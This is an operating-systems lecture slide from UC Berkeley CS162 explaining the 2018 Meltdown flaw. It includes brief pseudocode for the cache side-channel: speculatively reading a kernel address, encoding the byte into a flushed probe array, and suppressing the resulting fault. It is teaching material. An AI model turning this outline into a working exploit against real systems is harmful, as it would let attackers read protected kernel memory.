 Post Meltdown Memory Map
• Meltdown flaw (2018, Intel x86, IBM Power, ARM)
– Exploit speculative execution to observe contents of kernel memory
1: // Set up side channel (array flushed from cache)
2: uchar array[256 * 4096];
3: flush(array); // Make sure array out of cache
4: try { // … catch and ignore SIGSEGV (illegal access)
5: uchar result = *(uchar *)kernel_address;// Try access!
6: uchar dummy = array[result * 4096]; // leak info!
7: } catch(){;} // Could use signal() and setjmp/longjmp
8: // scan through 256 array slots to determine which loaded
– Some details:
» Reason we skip 4096 for each value: avoid hardware cache prefetch
» Note that value detected by fact that one cache line is loaded
» Catch and ignore page fault: set signal handler for SIGSEGV, can use setjump/longjmp….
3/29/22 Joseph & Kubiatowicz CS162 © UCB Spring 2022 Lec 17.20
John Kubiatowicz